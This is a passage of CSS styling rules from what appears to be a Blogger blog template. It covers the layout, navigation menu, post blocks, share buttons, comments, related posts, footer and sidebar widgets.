-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
